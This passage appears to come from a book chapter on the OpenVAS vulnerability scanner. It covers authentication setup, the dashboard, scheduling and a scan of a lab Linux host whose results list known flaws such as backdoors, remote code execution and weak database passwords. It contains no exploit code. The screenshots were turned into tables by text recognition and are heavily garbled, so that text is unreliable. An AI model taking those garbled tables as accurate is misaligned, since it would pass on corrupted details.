| Name:<br>admin.                                     | <b>Contact</b><br><b>CO</b> MAIN                                                              | <b>Scoups</b>                            | <b>Hast Access</b><br>about all and player.                                                                                                 |                                            | Authentication Type<br>Gocial |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
| <b>Publication Latin American Control Institute</b> |                                                                                               | <b>Forse Lisser</b>                      |                                                                                                    |                                            | o                             |           |                                                                                                    |            |  |
| <b>Kushahaman, Kar</b>                              |                                                                                               | Logic Name arrunred                      |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               | Authentication Francoist<br><b>Roles</b> |                                                                                                    |                                            |                               |           | $1.40 -$<br>000<br>☆ 曲 る<br>$\circ$<br>Article party 2014 - 12 - Copyright In Library Article 1 (2014)<br>四四四四<br>Q(T)<br><b>Green Avida</b><br><b>Extent</b><br>9900<br><b>COL</b> New York of Street,<br><b>GGCHIDE</b><br>will see a fixed of hold off, after Calculati, 2014. United at the structural batterfeel that a main of selection |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               | Groups                                   |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               | Host Access                              | C Allowal and decy : C Denyal and about                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               | <b>Western Access</b>                    | C Alox at and dery C Denyal and alow.                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            | COMP.                         |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |

*Figure 2-15. Adding new users into OpenVAS*

While OpenVAS allows you to create and manage users locally, it also allows you to connect with Lightweight Directory Access Protocol (LDAP) for centralized user management. It is possible to configure the LDAP settings by going to Administration  $\triangleright$  LDAP, as shown in Figure 2-16.



*Figure 2-16. OpenVAS configuration for LDAP authentication*

Similarly, OpenVAS can also be configured to authenticate against the RADIUS server. It can be done by configuring the RADIUS server settings at Administration  $\triangleright$  RADIUS, as shown in Figure 2-17.



*Figure 2-17. OpenVAS configuration for RADIUS authentication*

# **Dashboard**

OpenVAS has a rich dashboard that is its home page by default. The dashboard offers a centralized view of tasks, hosts, NVTs, and so on, as shown in Figure 2-18. Each demographic can be exported in CSV format.



*Figure 2-18. OpenVAS dashboard with demographics*

# **Scheduler**

In an enterprise environment, it may happen that scans are required to run after business hours. In such a scenario, the OpenVAS scheduler can be handy. The scheduler can be accessed at Configuration ➤ Schedules and can be used to trigger scans at a specific time, as shown in Figure 2-19.



*Figure 2-19. OpenVAS scan scheduler*

# **Trashcan**

If you happen to delete any of the entities in OpenVAS and later need to get them back, it is possible to recover them through the trashcan. You can access it at Extras ➤ Trashcan, as shown in Figure [2-20](#page-65-0).

<span id="page-65-0"></span>

|                                                                                                    |              |               |                | Greenbone Security Assistant - Mozilla Firefox |                                              |
|----------------------------------------------------------------------------------------------------|--------------|---------------|----------------|------------------------------------------------|----------------------------------------------|
| $\triangle$ Greenbone Security A. $x +$                                                                                                  |              |               |                |                                                |                                              |
| ← 38.1-2dc959a18a03 (https://127.0.0.1:9392/omp?cmd=qet_trash&token=1a8a2860-7c39-4afe-98a1-2dc959a18a03                                 |              |               |                |                                                | C Q Search                                   |
| Most Visited v HOffensive Security Keli Linux Keli Docs Keli Tocks + Exploit-DB & Arcrack-ng Z Keli Forums K NetHunter & Getting Started |              |               |                |                                                |                                              |
| Greenbone<br>Security Assistant                                                                                                    |              |               |                |                                                |                                              |
| <b>Dashboard</b>                                                                                                    | <b>Scans</b> | <b>Assets</b> | <b>Secieto</b> | Configuration                                  | Extras                                       |
| Ø                                                                                                    |              |               |                |                                                | <b>Trashcan</b>                              |
|                                                                                                    |              |               |                |                                                | <b>My Settings</b>                           |
| $\blacksquare$                                                                                                    |              |               |                |                                                | Performance                                  |
| <b>Trashcan</b>                                                                                                    |              |               |                |                                                | <b>CV55 Celculater</b><br><b>Feed Status</b> |
|                                                                                                    |              |               |                |                                                |                                              |
| Contents                                                                                                    |              |               |                |                                                |                                              |
| Type                                                                                                    |              |               |                |                                                | <b>Items</b>                                 |
| Agents                                                                                                    |              |               |                |                                                | $\mathbb O$                                  |
| Alerts                                                                                                    |              |               |                |                                                | ö                                            |
| Configs                                                                                                    |              |               |                |                                                | o.                                           |
| Credentials                                                                                                    |              |               |                |                                                | 0                                            |
| Fiters                                                                                                    |              |               |                |                                                | o                                            |
| Groups                                                                                                    |              |               |                |                                                | o                                            |
| <b>Notes</b>                                                                                                    |              |               |                |                                                | $\circ$                                      |
| Overrides                                                                                                    |              |               |                |                                                | $\ddot{\circ}$                               |
| Permissions                                                                                                    |              |               |                |                                                | 0                                            |
| Port Lists                                                                                                    |              |               |                |                                                | ٥                                            |
| <b>Report Formats</b>                                                                                                    |              |               |                |                                                | $\ddot{\circ}$                               |
| <b>Roles</b>                                                                                                    |              |               |                |                                                | ö                                            |
| <b>Scanners</b>                                                                                                    |              |               |                |                                                | O                                            |
| Schedules                                                                                                    |              |               |                |                                                | o                                            |
| Tags                                                                                                    |              |               |                |                                                | Ö                                            |
| Targets                                                                                                    |              |               |                |                                                | ٥                                            |

*Figure 2-20. OpenVAS trashcan for viewing and restoring deleted items*

### **Help**

Though most of the tasks in OpenVAS are simple and easy to find, it may so happen that you need some help on certain topics. OpenVAS has comprehensive help documentation that you can access at Help ▶ Contents, as shown in Figure [2-21](#page-66-0).

<span id="page-66-0"></span>

| $\triangle$ Greenbone Security A. $x +$                                                                                                    |              |               |                | Creenbone Security Assistant - Mezilia Firefea |              |                | 000                               |
|----------------------------------------------------------------------------------------------------|--------------|---------------|----------------|------------------------------------------------|--------------|----------------|-----------------------------------|
| ← + CA Mtsu/127.04.1 9392/help/contents.html/tuken=1aba860-7c39-4de-96a1-2ad959a18a03                                                           |              |               |                |                                                | C   Q Search |                | 合自 4<br>三<br>$\circ$<br>÷<br>a    |
| T Most Victorier MCMensive Security WKali Lincor WKali Docs WKali Tools & Explort OR & Alectack etg Edital Forums WAlerMorter & Getting Started |              |               |                |                                                |              |                |                                   |
| Greenbone<br>Security Assistant                                                                                                    |              |               |                |                                                |              |                | Liegged in an Admin admin Linguat |
|                                                                                                    |              |               |                |                                                |              |                | Tue Sco 21 08:30:47 2014 UN:      |
| <b>Dechhirand</b>                                                                                                    | <b>Stand</b> | <b>Assets</b> | <b>Section</b> | Configuration                                  | Ediras       | Administration | <b>Hole</b>                       |
| <b>Contents</b>                                                                                                    |              |               |                |                                                |              |                | Contents<br>About                 |
| Contents                                                                                                    |              |               |                |                                                |              |                |                                   |
| Small lia loans all over the web interface will jump you into the respective contents. Alternatively you can browse the following structure.    |              |               |                |                                                |              |                |                                   |
| <b>B Scans</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>D</b> Tacks                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>Blow Tele</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>O'Telk Datals and Reports</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>Q Vira Report</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>Citizensky</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>Great Drais</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>Distances</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>G Now Note</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>B</b> Note Details                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>B</b> Overrides                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>B New Override</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>Q Override Details</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>O kovin</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>O</b> Hotts                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>Gilbow Hoat</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>B</b> Host Cetals                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>B</b> Operating Systems                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>D</b> Operating System Extraits                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>D Hests (Classe)</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>Q</b> Sections                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>G MY'S</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>GINAT Details</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>DEVES</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>BICVE Details</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>B</b> CPEs                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>GICPE Details</b>                                                                                                    |              |               |                |                                                |              |                |                                   |
| <b>Q OVAL Definitions</b><br>Mt9c1/127.00.15930/help/contents Html7token=1a8aa860-7c39-4afe-98a1-20d959a18a03                                   |              |               |                |                                                |              |                |                                   |

*Figure 2-21. OpenVAS help content*

# Vulnerability Scanning

Now that you have OpenVAS set up and running with updated feeds, you can get started with scanning a live target. Here, you'll first try to scan a Linux system. Log into the OpenVAS web interface, as shown in Figure 2-22.



*Figure 2-22. OpenVAS login page*

The next step is to create a new scan task. To create a new scan task, go to Scans ➤ Tasks, as shown in Figure 2-23.



#### *Figure 2-23. OpenVAS dashboard and task wizard*

Now you can either choose to start a simple task wizard or use an advanced task wizard that offers more scan flexibility. For now, you'll get started with the simple task wizard, as shown in Figure [2-24](#page-68-0). All you need to do is enter the target IP address and click Start Scan.

<span id="page-68-0"></span>

*Figure 2-24. Initiating a new vulnerability scan in OpenVAS*

Note that OpenVAS has several predefined scan profiles. Depending on the specific requirement, you can choose one of the following scan profiles:

- **Discovery**
- Full and Fast
- Full and Fast Ultimate
- Full and Very Deep
- Full and Very Deep Ultimate
- Host Discovery
- System Discovery

For the default scan, the Full and Fast profile is selected.

The scan gets initiated, and you can see the scan status is set to Running, as shown in Figure 2-25. The scan's action tab provides various ways to pause and resume the scan if required.



*Figure 2-25. OpenVAS task status dashboard*

Once the scan is complete, you can go to Scans  $\triangleright$  Results to view the vulnerabilities identified during the scan, as shown in Figure 2-26. Now that the scan is complete, you can simply view the scan results in the OpenVAS web console or download a comprehensive report in the format of your choice.

|                                                                      |                                                                                                    |               |                | Creerbone Security Assistant - Mezilla Firefox |                                                                                                    |                |                       |                                                                                                    | ۰                  | <b>00</b>    |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|----------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|-----------------------|----------------------------------------------------------------------------------------------------|--------------------|--------------|
| $\triangle$ Greenbone Security A. $x +$                              |                                                                                                    |               |                |                                                |                                                                                                    |                |                       |                                                                                                    |                    |              |
|                                                                      | ← CA: https://127.04.11092/onp7und=prl_mport&report.kl=0/8/535-5/4f-4cd7-9125-7t62041d9877&cctrs=1&oversides=&min_qod=70&ersidt_hosts_criv=1&states=131b89-1381 |               |                |                                                |                                                                                                    | 1 @ 1 Q Search |                       | 合自 4                                                                                                    | $\ddot{\pi}$       | $\circ$<br>三 |
|                                                                      | Most Vided v McMenuve Security Coli Linux Coli Docs Coli Tools & Exploit-DB & Alrock-ing Carl Forums C NetHunter & Getting Started                              |               |                |                                                |                                                                                                    |                |                       |                                                                                                    |                    |              |
| 45<br><b>Decisioned</b>                                              | <b>Scann</b>                                                                                                    | <b>Assets</b> | <b>Backets</b> | <b>Configuration</b>                           | Edward                                                                                                    |                | <b>Administration</b> |                                                                                                    | <b>Help</b>        |              |
| Report: Results (51 of 366)                                          |                                                                                                    |               |                |                                                |                                                                                                    |                |                       | <b>INVESTIGATION CONTINUES.</b><br>Modified Thushap 2 06 47 (1) 2018<br>Created: Thu Ave 2 86.22.15 2008<br>Danae admin |                    |              |
| <b>Vulnershilly</b>                                                  |                                                                                                    |               |                | oo                                             | Sevenity                                                                                                    | <b>R</b> 000   | <b>Bast</b>           | Location                                                                                                    | 問題になる問題<br>Actions |              |
| Check for revocal Service                                            |                                                                                                    |               |                | a                                              | <b>CONTRACTOR</b>                                                                                                    | 83%            | 192.168.25.129        | 512/yrs                                                                                                    | 日本                 |              |
| OS End Of Life Detail San                                            |                                                                                                    |               |                | ø                                              | <b>STATISTICS</b>                                                                                                    | 83%            | 192.160.25.129        | generalitica                                                                                                    | 日本                 |              |
| Titliki 355 and Command Execution Winerabilities                     |                                                                                                    |               |                | ۰                                              | <b>CONTRACTOR</b>                                                                                                    | 83%            | 192.168.25.129        | <b>BO/KD</b>                                                                                                    | 日常                 |              |
|                                                                      | Java KM Server Inserure Default Configuration Newate Code Execution Watershilly                                                                                 |               |                | $\circ$                                        | <b>CONTRACTOR</b>                                                                                                    | 95%            | 192,168,25,129        | 109Wh/p                                                                                                    | 田市                 |              |
|                                                                      | Distributed Ruby (dRuby/DRs) Multiple Remote Code Execution Vulnerabilities                                                                                     |               |                | a                                              | <b><i><u>PARK COMPANY</u></i></b>                                                                                                    | 99%            | 192.168.25.129        | <b>B7BTAco</b>                                                                                                    | 日常                 |              |
| Passible Backdoor; Ingresiack                                        |                                                                                                    |               |                | $\circ$                                        | <b><i><u>Property Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Con</u></i></b> | 99%            | 192.168.25.129        | 3524Ace                                                                                                    | 日常                 |              |
| DistCC Pernste Code Execution Vulnerability                          |                                                                                                    |               |                | O                                              | <b>Service State</b>                                                                                                    | 99%            | 192.148.25.129        | 3632 Acp                                                                                                    | 四角                 |              |
| MySCL / MariaDB week password                                        |                                                                                                    |               |                | a                                              | and the collection                                                                                                    | 95%            | 192.168.25.129        | 3306Arp                                                                                                    | 四角                 |              |
| <b>VNC Bruta Force Legin</b>                                         |                                                                                                    |               |                | ø                                              | <b>TELEVISION</b>                                                                                                    | 95%            | 192,168.25.129        | 5900Acp                                                                                                    | 日常                 |              |
| PodgreSQL week password                                              |                                                                                                    |               |                | 日                                              | <b>THE REAL PROPERTY AND</b>                                                                                                    | 99%            | 162.168.25.120        | SAX2/Acp                                                                                                    | 日常                 |              |
| <b>DietCC Detection</b>                                              |                                                                                                    |               |                | ø                                              | <b>STATISTICS</b>                                                                                                    | 95%            | 103.148.25.129        | 3632Arp                                                                                                    | 日光                 |              |
| Check for rich Service                                               |                                                                                                    |               |                | ø                                              | <b>THE REAL PROPERTY</b>                                                                                                    | 83%            | 192.160.25.129        | 514/kg                                                                                                    | 四角                 |              |
| phpinfial) output accessible                                         |                                                                                                    |               |                | $\circ$                                        | <b>CONTRACTOR</b>                                                                                                    | 83%            | 192.168.25.129        | <b>BO/KD</b>                                                                                                    | 日本                 |              |
| Thi Well CHS Criticism's < 4.2 Multiple Unions that Vurwrabblies     |                                                                                                    |               |                | O                                              | <b>CALL CARDS</b>                                                                                                    | 62%            | 192.168.25.129        | <b>BON'D</b>                                                                                                    | 田市                 |              |
| Check for ringin Service                                             |                                                                                                    |               |                | a                                              | <b>THE REAL PROPERTY</b>                                                                                                    | 72%            | 192,168,25,139        | 513/6x                                                                                                    | <b>BK</b>          |              |
|                                                                      | PHP CGI based setups valnerability when parting guery string parameters from php files.                                                                         |               |                | O                                              | <b>CONTRACTOR</b>                                                                                                    | 95%            | 192.168.25.129        | 00/lcp                                                                                                    | 日本                 |              |
| <b>That HTTP dangerous methods</b>                                   |                                                                                                    |               |                | ø                                              | <b>CONTRACTOR</b>                                                                                                    | 9/9/6          | 192.168.25.129        | <b>BOAGE</b>                                                                                                    | 四点                 |              |
| vshad Compromised Source Reckages Backdoor Vulnerability             |                                                                                                    |               |                | а                                              | <b>CONTRACTOR</b>                                                                                                    | 99%            | 192.168.25.129        | 6200/6cp                                                                                                    | 四角                 |              |
| vsRpd Compromised Source Rickages Backdoor Valnerability             |                                                                                                    |               |                | ۰                                              | <b>CONTRACTOR</b>                                                                                                    | 99%            | 192.168.25.129        | 21/KB                                                                                                    | 日本                 |              |
| 55H Brute Force Lagins With Default Credentials Reporting            |                                                                                                    |               |                | a                                              | <b>The Company of Company</b>                                                                                                    | 95%            | 192.168.25.129        | $22$ hrn                                                                                                    | 田角                 |              |
| Till as Cross-Site Request Forgery Vicharability - Sep 38            |                                                                                                    |               |                | a                                              | 500                                                                                                    | <b>BIN</b>     | 192.168.25.129        | <b>BOArp</b>                                                                                                    | 日本                 |              |
| SSL/TLS: OpenSSL CCS Man in the Middle Security Bypass Valnerability |                                                                                                    |               |                | ۰                                              | 500                                                                                                    | 72%            | 102.168.25.129        | <b>5432Au</b>                                                                                                    | 日本                 |              |
|                                                                      | Nultiple Vendors STARTTLS Implementation Plaintest Arbitrary Command Injection Vulnersbility                                                                    |               |                | O                                              | 50                                                                                                    | 99%            | 192.168.25.129        | 25/kp                                                                                                    | 四角                 |              |
| Check for Anonymous FTP Login                                        |                                                                                                    |               |                | ø                                              | -                                                                                                    | 83%            | 192.168.25.129        | 23/6p                                                                                                    | <b>Disk</b>        |              |
| Titliki Cross-Site Request Forgery Vulnerability                     |                                                                                                    |               |                | c                                              | <b>COM</b>                                                                                                    | <b>REN</b>     | 192.168.25.129        | <b>BOND</b>                                                                                                    | 日本                 |              |
|                                                                      | Santa HS RFC Renote Shell Command Execution Winerability (Active Check)                                                                                         |               |                | a                                              | 200                                                                                                    | 99%            | 192.168.25.129        | <b>ARS/SCE</b>                                                                                                    | 日本                 |              |
| HTTP Debugging Methods (TRACE/TRACK) Enabled                         |                                                                                                    |               |                | ø                                              | $-1$                                                                                                    | 9.9%           | 192.148.25.129        | <b>BOAre</b>                                                                                                    | 迈木                 |              |
| Check if Mailaever answer to VIV'T and EXPN requests                 |                                                                                                    |               |                | $\Omega$                                       | $\overline{\phantom{a}}$                                                                                                    | 99%            | 192.168.25.129        | 25/kp                                                                                                    | 四角                 |              |
| Alor directory browsable                                             |                                                                                                    |               |                | 硒                                              | <b>COMME</b>                                                                                                    | 85%            | 192.168.25.129        | <b>BO/KD</b>                                                                                                    | 日常                 |              |

*Figure 2-26. OpenVAS scan results*

It is also possible to filter out vulnerability results. For example, you may want to see only HTTP-related vulnerabilities. Simply go to Scans ► Results, and on the Filter tab, enter the filter criteria, as shown in Figure 2-27.

